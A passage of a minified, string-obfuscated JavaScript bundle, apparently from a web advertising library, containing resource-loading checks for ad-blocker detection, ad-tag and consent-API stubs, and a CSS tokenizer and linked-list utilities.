t=Date[n(2428)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1u(1373)))}),5e3),w[r(3342)](r(478),(t=>{o=!0,e(t)})),w[r(3342)](r(1065),(()=>{o=!0,t()})),window[r(3342)](r(1243),(function e(n){const s=r;s(520)===n[s(1630)][s(1663)]&&n[s(1630)][s(1921)]===i&&(window[s(2231)](s(1243),e),o=!0,t())}));const s=Lt.A[r(2947)](window)[r(2108)][r(2947)][r(578)](w);(yt.A[r(3340)]()||yt.A[r(1477)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(1116),priority:t(1845)})[t(1400)]((e=>e[t(2725)]()))[t(1400)]((()=>e(new Error(t(2709)))))[t(3405)]((()=>e(new Error(t(1538)))))}),1001)}));const e=Date[n(2428)]()-t,r=Math[n(1135)](2001,7*e),o=3e3;st.A[n(482)](n(1332)[n(439)](e,n(1982))[n(439)](r,n(2392))[n(439)](o,"ms"));const s=[{target:n(3655),params:{scriptUrl:d},expected:""[n(439)](i)},{target:n(2679),params:{fetchUrl:h},expected:""[n(439)](i)},{target:n(1117),params:{xhrUrl:m},expected:""[n(439)](i)},{target:n(2703),params:{cssUrl:p},expected:""[n(439)](l,"px")},{target:n(2534),params:{iframeUrl:g},expected:""[n(439)](i)},{target:n(2592),params:{imageUrl:b},expected:""[n(439)](c[0],"x")[n(439)](c[1]),failOnlyIf:Rt}];(()=>{const t=n;if(void 0!==Ht)return Ht;try{""!==document[t(2704)](t(2421))[t(1179)](t(3357))?Ht=!0:(Ht=!1,st.A[t(482)](t(940)))}catch(t){Ht=!0}return Ht})()&&s[n(1039)]({target:n(2421),params:{videoUrl:f},expected:""[n(439)](a[0],"x")[n(439)](a[1]),failOnlyIf:Rt});const u=Object[n(3458)](s[n(586)]((t=>{const e=n;let{target:r}=t;return[r,e(2630)]}))),v=s[n(586)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2428)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1u;e[r(1630)][r(1921)]===i&&r(3325)===e[r(1630)][r(1663)]&&(o[r(808)][r(2231)](r(1243),s),e[r(1630)].ok?t(e[r(1630)][r(1630)]):n(new Error(e[r(1630)][r(1243)])))},a={action:r(3369),target:c,params:l};o[r(808)][r(507)]=s,w[r(3272)][r(1442)](a,"*",[o[r(931)]])}))),a=Date[e(2428)]()-t;if(st.A[e(482)](e(1453)[e(439)](r,e(654))[e(439)](n,e(2276))[e(439)](a,"ms")),n!==s)throw new Error(e(3386)[e(439)](r,e(2295)));u[r]=e(3325)}catch(c){if(a&&!await a())return st.A[e(482)](""[e(439)](r,e(1597))),void(u[r]=e(1680));throw u[r]=e(2042),st.A[e(482)](e(1453)[e(439)](r,e(1482))[e(439)](c)),c}var c,l}));let y=null;const k=Date[n(2428)]();await new Promise(((t,e)=>{const s=n;Promise[s(1922)](v)[s(1400)](t)[s(3405)](e),setTimeout((()=>{e(new Error(s(1626)))}),r);let a=Date[s(2428)]();const c=t=>{const e=s;e(520)===t[e(1630)][e(1663)]&&t[e(1630)][e(1921)]===i&&(a=Date[e(2428)]())};window[s(3342)](s(1243),c);const l=setInterval((()=>{const t=s;Date[t(2428)]()-a>o&&e(new Error(t(886)))}),1001);y=()=>{const t=s;window[t(2231)](t(1243),c),clearInterval(l)}}))[n(1400)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(3405)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(1197)](u)[e(528)]((t=>{const n=e;let[r,o]=t;return n(3325)!==o&&n(1680)!==o}))[e(586)]((t=>{let[e]=t;return e}));st.A[e(482)](""[e(439)](t,e(486))[e(439)](o[e(3257)](","),e(2046))[e(439)](Date[e(2428)]()-k,"ms"));const i=Object[e(1197)](u)[e(528)]((t=>{const n=e;let[r,o]=t;return n(2630)===o}));if(1!==i[e(1296)]||e(2421)!==i[0][0])throw t;st.A[e(482)](e(2299))})),st.A[n(482)](n(1330)[n(439)](Date[n(2428)]()-k,"ms")),w[n(3580)]()}catch(t){throw w[n(3580)](),t}};function Jt(e,n,r){const o=t,i={getSlots:()=>e[o(586)]((t=>({id:t.id,refresh:t[o(2860)][o(3401)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Zt(e){const n=t;return n(995)===function(t){const e=n;try{return new URL(t)[e(869)][e(2947)](e(2594))||""}catch(t){return""}}(e)}function Yt(e){const n=t,r=e[n(528)]((t=>void 0!==t[n(2256)])),o=new Set(r[n(586)]((t=>t[n(2256)].id)));for(const t of o){const o=r[n(528)]((e=>e[n(2256)].id===t)),i=o[n(586)]((t=>t[n(2256)][n(3422)])),s=i[n(2636)](((t,e)=>t+e),0);let a=Math[n(3517)]()*s;const c=i[n(2596)]((t=>(a-=t)<0)),l=o[n(528)](((t,e)=>e!==c));e=e[n(528)]((t=>!l[n(2654)](t)))}return e}async function Qt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1u;window[t(382)]&&window[t(382)](t(1478),2,(r=>{const o=t;o(484)!==r[o(1659)]&&!1!==r[o(1126)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Gt=k(8024),Kt=k(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(482)](n(2751)),null!==(r=window[n(2831)])&&void 0!==r&&r[n(3532)])return;const o=window[n(2831)]||[];window[n(2831)]={push:t=>$t(t),__replaced:!0};for(const t of[...o][n(1057)]())$t(t);const i=t=>{const e=n;e(2679)===t[e(1663)]?t[e(625)](...t[e(3466)]):e(580)===t[e(1663)]?t[e(625)]():e(1315)===t[e(1663)]&&t[e(1091)]()},s=window[n(1369)]||[];window[n(1369)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)$t((()=>i(t)))}const ee=0,ne=1,re=2,oe=3,ie=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,be=18,we=19,ve=20,ye=21,ke=22,xe=23,Ae=24,_e=25,Se=0;function ze(t){return t>=48&&t<=57}function Ee(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Me(t){return t>=65&&t<=90}function Te(t){return Me(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Ne(t){return Te(t)||ze(t)||45===t}function Oe(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ce(t){return 10===t||13===t||12===t}function Be(t){return Ce(t)||32===t||9===t}function Ie(t,e){return 92===t&&!Ce(e)&&e!==Se}function Ue(t,e,n){return 45===t?Te(e)||45===e||Ie(e,n):!!Te(t)||92===t&&Ie(t,e)}function We(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function je(t){return 65279===t||65534===t?1:0}const Le=new Array(128),Fe=130;for(let e=0;e<Le[t(1296)];e++)Le[e]=(Be(e)?Fe:ze(e)&&131)||Te(e)&&132||Oe(e)&&133||e||128;function Re(t){return t<128?Le[t]:132}function He(e,n){const r=t;return n<e[r(1296)]?e[r(1191)](n):0}function De(t,e,n){return 13===n&&10===He(t,e+1)?2:1}function Pe(e,n,r){let o=e[t(1191)](n);return Me(o)&&(o|=32),o===r}function Ve(e,n,r,o){const i=t;if(r-n!==o[i(1296)])return!1;if(n<0||r>e[i(1296)])return!1;for(let t=n;t<r;t++){const r=o[i(1191)](t-n);let s=e[i(1191)](t);if(Me(s)&&(s|=32),s!==r)return!1}return!0}function qe(e,n){const r=t;for(;n<e[r(1296)]&&Be(e[r(1191)](n));n++);return n}function Xe(e,n){const r=t;for(;n<e[r(1296)]&&ze(e[r(1191)](n));n++);return n}function Je(e,n){const r=t;if(Ee(He(e,(n+=2)-1))){for(const t=Math[r(2781)](e[r(1296)],n+5);n<t&&Ee(He(e,n));n++);const t=He(e,n);Be(t)&&(n+=De(e,n,t))}return n}function Ze(e,n){const r=t;for(;n<e[r(1296)];n++){const t=e[r(1191)](n);if(!Ne(t)){if(!Ie(t,He(e,n+1)))break;n=Je(e,n)-1}}return n}function Ye(e,n){const r=t;let o=e[r(1191)](n);if(43!==o&&45!==o||(o=e[r(1191)](n+=1)),ze(o)&&(n=Xe(e,n+1),o=e[r(1191)](n)),46===o&&ze(e[r(1191)](n+1))&&(n=Xe(e,n+=2)),Pe(e,n,101)){let t=0;o=e[r(1191)](n+1),45!==o&&43!==o||(t=1,o=e[r(1191)](n+2)),ze(o)&&(n=Xe(e,n+1+t+1))}return n}function Qe(e,n){const r=t;for(;n<e[r(1296)];n++){const t=e[r(1191)](n);if(41===t){n++;break}Ie(t,He(e,n+1))&&(n=Je(e,n))}return n}function Ge(e){const n=t;if(1===e[n(1296)]&&!Ee(e[n(1191)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(652)](r)}const Ke=[t(2104),t(502),t(3615),t(1946),t(2263),t(2149),t(2943),t(3649),t(537),t(400),t(1193),t(1433),t(1706),t(1186),t(1402),t(1295),t(2041),t(1394),t(358),t(2219),t(3462),t(1846),t(2969),t(1541),t(3205),t(1834)];function $e(e=null,n){const r=t;return null===e||e[r(1296)]<n?new Uint32Array(Math[r(1135)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(2545)],o=r[n(1296)],i=r[n(1296)]>0?je(r[n(1191)](0)):0,s=$e(e[n(1079)],o),a=$e(e[n(2568)],o);let c=e[n(3373)],l=e[n(466)];for(let t=i;t<o;t++){const e=r[n(1191)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(1191)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(1079)]=s,e[n(2568)]=a,e[n(1744)]=!0}class en{constructor(e,n,r,o){const i=t;this[i(662)](e,n,r,o),this[i(1079)]=null,this[i(2568)]=null}[t(662)](e="",n=0,r=1,o=1){const i=t;this[i(2545)]=e,this[i(1035)]=n,this[i(3373)]=r,this[i(466)]=o,this[i(1744)]=!1}[t(1908)](e,n){const r=t;return this[r(1744)]||tn(this),{source:n,offset:this[r(1035)]+e,line:this[r(1079)][e],column:this[r(2568)][e]}}[t(2043)](e,n,r){const o=t;return this[o(1744)]||tn(this),{source:r,start:{offset:this[o(1035)]+e,line:this[o(1079)][e],column:this[o(2568)][e]},end:{offset:this[o(1035)]+n,line:this[o(1079)][n],column:this[o(2568)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=ke,on[ye]=ke,on[we]=ve,on[xe]=Ae;class an{constructor(e,n){this[t(662)](e,n)}[t(3486)](){const e=t;this[e(1766)]=!1,this[e(476)]=-1,this[e(2255)]=0,this[e(1025)]=this[e(2862)],this[e(2491)]=this[e(2862)]}[t(662)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(1296)],i=$e(this[r(1595)],e[r(1296)]+1),s=$e(this[r(2208)],e[r(1296)]+1);let a=0,c=-1,l=0,u=e[r(1296)];this[r(1595)]=null,this[r(2208)]=null,s[r(1737)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[i[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),i[a]=ee<<rn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2545)]=e,this[r(2862)]=-1===c?0:c,this[r(1883)]=a,this[r(1595)]=i,this[r(2208)]=s,this[r(3486)](),this[r(1826)]()}[t(1178)](e){const n=t;return(e+=this[n(476)])<this[n(1883)]?this[n(1595)][e]>>rn:ee}[t(820)](e){const n=t;for(let t=this[n(476)];t<this[n(1883)];t++){const r=this[n(1595)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(487)](e){const n=t;return(e+=this[n(476)])<this[n(1883)]?this[n(1595)][e-1]&nn:this[n(2545)][n(1296)]}[t(606)](e){const n=t;for(let t=this[n(476)];t<this[n(1883)];t++){const r=this[n(1595)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return t-this[n(476)]}return ee}[t(3651)](e,n){const r=t;return(e+=this[r(476)])<this[r(1883)]&&Ve(this[r(2545)],this[r(1595)][e-1]&nn,this[r(1595)][e]&nn,n)}[t(1356)](e){const n=t;return e===this[n(476)]?this[n(1025)]:e>0?e<this[n(1883)]?this[n(1595)][e-1]&nn:this[n(1595)][this[n(1883)]]&nn:this[n(2862)]}[t(1927)](e){const n=t;return this[n(2545)][n(3252)](e,this[n(1025)])}[t(2583)](e){const n=t;return this[n(2208)][this[n(476)]]<e}[t(3568)](e,n){const r=t;return n?this[r(1178)](n)===ce&&this[r(2545)][r(1191)](this[r(487)](n))===e:this[r(2255)]===ce&&this[r(2545)][r(1191)](this[r(1025)])===e}[t(1470)](e){const n=t;let r=this[n(476)]+e;r<this[n(1883)]?(this[n(476)]=r,this[n(1025)]=this[n(1595)][r-1]&nn,r=this[n(1595)][r],this[n(2255)]=r>>rn,this[n(2491)]=r&nn):(this[n(476)]=this[n(1883)],this[n(1826)]())}[t(1826)](){const e=t;let n=this[e(476)]+1;n<this[e(1883)]?(this[e(476)]=n,this[e(1025)]=this[e(2491)],n=this[e(1595)][n],this[e(2255)]=n>>rn,this[e(2491)]=n&nn):(this[e(1766)]=!0,this[e(476)]=this[e(1883)],this[e(2255)]=ee,this[e(1025)]=this[e(2491)]=this[e(2545)][e(1296)])}[t(531)](){const e=t;for(;this[e(2255)]===he||this[e(2255)]===_e;)this[e(1826)]()}[t(748)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(1883)]&&(i=this[r(2208)][o],!(i<e));o++)switch(s=o>0?this[r(1595)][o-1]&nn:this[r(2862)],n(this[r(2545)][r(1191)](s))){case 1:break t;case 2:o++;break t;default:sn(this[r(1595)][o]>>rn)&&(o=i)}this[r(1470)](o-this[r(476)])}[t(746)](e){const n=t;for(let t=0,r=this[n(2862)];t<this[n(1883)];t++){const o=r,i=this[n(1595)][t],s=i&nn;r=s,e(i>>rn,o,s,t)}}[t(1519)](){const e=t,n=new Array(this[e(1883)]);return this[e(746)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ke[t],chunk:this[s(2545)][s(3252)](r,o),balance:this[s(2208)][i]}})),n}}function cn(e,n){const r=t;function o(t){return t<c?e[a1u(1191)](t):0}function i(){return d=Ye(e,d),Ue(o(d),o(d+1),o(d+2))?(l=de,void(d=Ze(e,d))):37===o(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1u,n=d;return d=Ze(e,d),Ve(e,n,d,t(1671))&&40===o(d)?(d=qe(e,d+1),34===o(d)||39===o(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=qe(e,d);d<e[n(1296)];d++){const t=e[n(1191)](d);switch(Re(t)){case 41:return void d++;case Fe:return d=qe(e,d),41===o(d)||d>=e[n(1296)]?void(d<e[n(1296)]&&d++):(d=Qe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Qe(e,d),void(l=8);case 92:if(Ie(t,o(d+1))){d=Je(e,d)-1;break}return d=Qe(e,d),void(l=8)}}}()):40===o(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1u;for(t||(t=o(d++)),l=se;d<e[n(1296)];d++){const r=e[n(1191)](d);switch(Re(r)){case t:return void d++;case Fe:if(Ce(r))return d+=De(e,d,r),void(l=6);break;case 92:if(d===e[n(1296)]-1)break;const i=o(d+1);Ce(i)?d+=De(e,d+1,i):Ie(r,i)&&(d=Je(e,d)-1)}}}const c=(e=String(e||""))[r(1296)];let l,u=je(o(0)),d=u;for(;d<c;){const t=e[r(1191)](d);switch(Re(t)){case Fe:l=he,d=qe(e,d+1);break;case 34:a();break;case 35:Ne(o(d+1))||Ie(o(d+1),o(d+2))?(l=ie,d=Ze(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=ke,d++;break;case 43:We(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 44:l=be,d++;break;case 45:We(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):Ue(t,o(d+1),o(d+2))?s():(l=ce,d++);break;case 46:We(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 47:42===o(d+1)?(l=_e,d=e[r(2500)]("*/",d+2),d=-1===d?e[r(1296)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:Ue(o(d+1),o(d+2),o(d+3))?(l=oe,d=Ze(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:Ie(t,o(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=xe,d++;break;case 125:l=Ae,d++;break;case 131:i();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(1015)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1321)]=null,this[e(3209)]=null,this[e(2142)]=null}[t(1015)](e){return un[t(1015)](e)}[t(2120)](e,n){const r=t;let o;return null!==ln?(o=ln,ln=ln[r(2142)],o[r(720)]=e,o[r(1826)]=n,o[r(2142)]=this[r(2142)]):o={prev:e,next:n,cursor:this[r(2142)]},this[r(2142)]=o,o}[t(324)](){const e=t,{cursor:n}=this;this[e(2142)]=n[e(2142)],n[e(720)]=null,n[e(1826)]=null,n[e(2142)]=ln,ln=n}[t(386)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(720)]===e&&(s[i(720)]=n),s[i(1826)]===r&&(s[i(1826)]=o),s=s[i(2142)]}*[Symbol[t(2238)]](){const e=t;for(let t=this[e(1321)];null!==t;t=t[e(1826)])yield t[e(1630)]}get[t(534)](){const e=t;let n=0;for(let t=this[e(1321)];null!==t;t=t[e(1826)])n++;return n}get[t(2530)](){return null===this[t(1321)]}get[t(2473)](){const e=t;return this[e(1321)]&&this[e(1321)][e(1630)]}get[t(2930)](){const e=t;return this[e(3209)]&&this[e(3209)][e(1630)]}[t(1916)](e){const n=t;let r=null;this[n(1321)]=null;for(let t of e){const e=un[n(1015)](t);null!==r?r[n(1826)]=e:this[n(1321)]=e,e[n(720)]=r,r=e}return this[n(3209)]=r,this}[t(1902)](){return[...this]}[t(3034)](){return[...this]}[t(3148)](e,n=this){const r=t,o=this[r(2120)](null,this[r(1321)]);for(;null!==o[r(1826)];){const t=o[r(1826)];o[r(1826)]=t[r(1826)],e[r(578)](n,t[r(1630)],t,this)}this[r(324)]()}[t(3582)](e,n=this){const r=t,o=this[r(2120)](this[r(3209)],null);for(;null!==o[r(720)];){const t=o[r(720)];o[r(720)]=t[r(720)],e[r(578)](n,t[r(1630)],t,this)}this[r(324)]()}[t(2636)](e,n,r=this){const o=t;let i,s=this[o(2120)](null,this[o(1321)]),a=n;for(;null!==s[o(1826)];)i=s[o(1826)],s[o(1826)]=i[o(1826)],a=e[o(578)](r,a,i[o(1630)],i,this);return this[o(324)](),a}[t(1285)](e,n,r=this){const o=t;let i,s=this[o(2120)](this[o(3209)],null),a=n;for(;null!==s[o(720)];)i=s[o(720)],s[o(720)]=i[o(720)],a=e[o(578)](r,a,i[o(1630)],i,this);return this[o(324)](),a}[t(1317)](e,n=this){const r=t;for(let t=this[r(1321)];null!==t;t=t[r(1826)])if(e[r(578)](n,t[r(1630)],t,this))return!0;return!1}[t(586)](e,n=this){const r=t,o=new un;for(let t=this[r(1321)];null!==t;t=t[r(1826)])o[r(557)](e[r(578)](n,t[r(1630)],t,this));return o}[t(528)](e,n=this){const r=t,o=new un;for(let t=this[r(1321)];null!==t;t=t[r(1826)])e[r(578)](n,t[r(1630)],t,this)&&o[r(557)](t[r(1630)]);return o}[t(2707)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2120)](null,e);for(;null!==i[o(1826)];){const t=i[o(1826)];if(i[o(1826)]=t[o(1826)],n[o(578)](r,t[o(1630)],t,this))break}this[o(324)]()}[t(2756)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2120)](e,null);for(;null!==i[o(720)];){const t=i[o(720)];if(i[o(720)]=t[o(720)],n[o(578)](r,t[o(1630)],t,this))break}this[o(324)]()}[t(1095)](){const e=t;this[e(1321)]=null,this[e(3209)]=null}[t(2464)](){const e=t,n=new un;for(let t of this)n[e(557)](t);return n}[t(491)](e){const n=t;return this[n(386)](null,e,this[n(1321)],e),null!==this[n(1321)]?(this[n(1321)][n(720)]=e,e[n(1826)]=this[n(1321)]):this[n(3209)]=e,this[n(1321)]=e,this}[t(3665)](e){const n=t;return this[n(491)](un[n(1015)](e))}[t(1456)](e){return this[t(3676)](e)}[t(557)](e){const n=t;return this[n(3676)](un[n(1015)](e))}[t(3676)](e,n=null){const r=t;if(null!==n)if(this[r(386)](n[r(720)],e,n,e),null===n[r(720)]){if(this[r(1321)]!==n)throw new Error(r(1319));this[r(1321)]=e,n[r(720)]=e,e[r(1826)]=n,this[r(386)](null,e)}else n[r(720)][r(1826)]=e,e[r(720)]=n[r(720)],n[r(720)]=e,e[r(1826)]=n;else this[r(386)](this[r(3209)],e,null,e),null!==this[r(3209)]?(this[r(3209)][r(1826)]=e,e[r(720)]=this[r(3209)]):this[r(1321)]=e,this[r(3209)]=e;return this}[t(807)](e,n){const r=t;return this[r(3676)](un[r(1015)](e),n)}[t(3580)](e){const n=t;if(this[n(386)](e,e[n(720)],e,e[n(1826)]),null!==e[n(720)])e[n(720)][n(1826)]=e[n(1826)];else{if(this[n(1321)]!==e)throw new Error(n(3030));this[n(1321)]=e[n(1826)]}if(null!==e[n(1826)])e[n(1826)][n(720)]=e[n(720)];else{if(this[n(3209)]!==e)throw new Error(n(3030));this[n(3209)]=e[n(720)]}return e[n(720)]=null,e[n(1826)]=null,e}[t(1039)](e){const n=t;this[n(3676)](un[n(1015)](e))}[t(2982)](){const e=t;return null!==this[e(3209)]?this[e(3580)](this[e(3209)]):null}[t(3338)](e){const n=t;this[n(491)](un[n(1015)](e))}[t(3585)](){const e=t;return null!==this[e(1321)]?this[e(3580)](this[e(1321)]):null}[t(2222)](e){const n=t;return this[n(1371)](e,this[n(1321)])}[t(419)](e){return this[t(1371)](e)}[t(1371)](e,n){const r=t;return null===e[r(1321)]||(null!=n?(this[r(386)](n[r(720)],e[r(3209)],n,e[r(1321)]),null!==n[r(720)]?(n[r(720)][r(1826)]=e[r(1321)],e[r(1321)][r(720)]=n[r(720)]):this[r(1321)]=e[r(1321)],n[r(720)]=e[r(3209)],e[r(3209)][r(1826)]=n):(this[r(386)](this[r(3209)],e[r(3209)],null,e[r(1321)]),null!==this[r(3209)]?(this[r(3209)][r(1826)]=e[r(1321)],e[r(1321)][r(720)]=this[r(3209)]):this[r(1321)]=e[r(1321)],this[r(3209)]=e[r(3209)]),e[r(1321)]=null,e[r(3209)]=null),this}[t(2685)](e,n){const r=t;r(1321)in n?this[r(1371)](n,e):this[r(3676)](n,e),this[r(3580)](e)}}function dn(e,n){const r=t,o=Object[r(1523)](SyntaxError[r(1211)]),i=new Error;return Object[r(3183)](o,{name:e,message:n,get stack(){const t=r;return(i[t(764)]||"")[t(2685)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1u;return l[n(1608)](t,e)[n(586)](((e,r)=>String(t+r+1)[n(759)](h)+" |"+e))[n(3257)]("\n")}const l=("\n"[a(1794)](Math[a(1135)](o-1,0))+" "[a(1794)](Math[a(1135)](i-1,0))+e)[a(3178)](/\r\n?|\n|\f/),u=Math[a(1135)](1,n-s)-1,d=Math[a(2781)](n+s,l[a(1296)]+1),h=Math[a(1135)](4,String(d)[a(1296)])+1;let m=0;(r+=3*(l[n-1][a(3343)](0,r-1)[a(3536)](/\t/g)||[])[a(1296)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1296)]&&(l[t]=l[t][a(2685)](/\t/g,a(1207)),l[t]=(m>0&&l[t][a(1296)]>m?"…":"")+l[t][a(3343)](m,98)+(l[t][a(1296)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(3257)]("-")+"^",c(n,d)][a(528)](Boolean)[a(3257)]("\n")[a(2685)](/^(\s+\d+\s+\|\n)+/,"")[a(2685)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(3183)](dn(c(1415),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1503)+e+"\n"+hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(634)]();let o=!1;const i={recognizer:e};for(;!this[n(1766)];){switch(this[n(2255)]){case _e:this[n(1826)]();continue;case he:o=!0,this[n(1826)]();continue}let t=e[n(3565)][n(578)](this,i);if(void 0===t)break;o&&(e[n(2161)]&&e[n(2161)][n(578)](this,t,r,i),o=!1),r[n(1039)](t)}return o&&e[n(2161)]&&e[n(2161)][n(578)](this,null,r,i),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function bn(e){const n=t,r=Object[n(1523)](null);for(const t of Object[n(1958)](e)){const o=e[t],i=o[n(791)]||o;i&&(r[t]=i)}return r}var wn=k(241);const vn=new Set([t(2038),t(725),t(2243)]),yn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(3088)==typeof e){const t=e[r(1191)](0);return t>127?32768:t<<8}return e},kn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ye],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],xn=kn[t(439)]([[ne,ie],[de,ie],[ie,ie],[oe,ye],[oe,se],[oe,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[ke,ne],[ke,re],[ke,ue],[ke,de],[ke,ie],[ke,"-"]]);function An(e){const n=t,r=new Set(e[n(586)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,o){const i=n,s=yn(e,o),a=o[i(1191)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[i(1885)](t<<16|a<<8):r[i(1885)](t<<16|s))&&this[i(2125)](" ",he,!0),s}}const _n=An(kn),Sn=An(xn);function zn(e,n){const r=t;if(r(1410)!=typeof n)e[r(2846)][r(3148)](this[r(2508)],this);else{let t=null;e[r(2846)][r(3148)]((e=>{const o=r;null!==t&&n[o(578)](this,t),this[o(2508)](e),t=e}))}}function En(t){cn(t,((e,n,r)=>{const o=a1u;this[o(864)](e,t[o(1608)](n,r))}))}const{hasOwnProperty:Mn}=Object[t(1211)],Tn=function(){};function Nn(e){return t(1410)==typeof e?e:Tn}function On(t,e){return function(n,r,o){const i=a1u;n[i(1663)]===e&&t[i(578)](this,n,r,o)}}function Cn(e,n){const r=t,o=n[r(3432)],i=[];for(const t in o){if(!1===Mn[r(578)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(3306)](e)||(e=[e]);for(const t of e)null===t?n[r(3251)]=!0:r(3088)==typeof t?n[r(1663)]=r(2508):Array[r(3306)](t)&&(n[r(1663)]=r(1955));n[r(1663)]&&i[r(1039)](n)}return i[r(1296)]?{context:n[r(3534)],fields:i}:null}function Bn(e,n){const r=t,o=e[r(1796)][r(1608)](),i=e[r(2152)],s=r(3088)==typeof i;return n&&o[r(1057)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(1814)]];if(!e[l(3251)]||r)if(l(1955)===e[l(1663)]){if(n?r[l(1285)](c,!1):r[l(2636)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function In({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Un(t){return t}function Wn(e,n,r,o){const i=t;let s;switch(e[i(1663)]){case i(3021):s=function(t,e,n,r){const o=i,s=" "===t[o(2673)]||r?t[o(2673)]:" "+t[o(2673)]+" ",a=t[o(3043)][o(586)]((t=>Wn(t,e,n,r)))[o(3257)](s);return t[o(1253)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(901)]?"!":"");break;case i(3090):return 